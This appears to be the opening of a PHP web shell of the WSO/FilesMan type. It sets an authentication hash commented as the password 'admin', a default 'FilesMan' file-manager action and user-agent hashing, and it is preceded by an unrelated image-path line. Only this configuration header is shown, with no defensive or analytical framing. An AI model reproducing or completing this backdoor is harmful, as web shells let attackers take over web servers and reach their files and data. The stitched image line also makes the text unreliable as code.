 <?php
//————————————————Password————————————————————
$auth_pass = "21232f297a57a5a743894a0e4a801fc3"; //admin
$default_ajax_use = true;
$default_charset = 'UTF-8';
$default_action = 'FilesMan';
$user_agent_md5 = md5($_SERVER['HTTP_USER_AGENT']);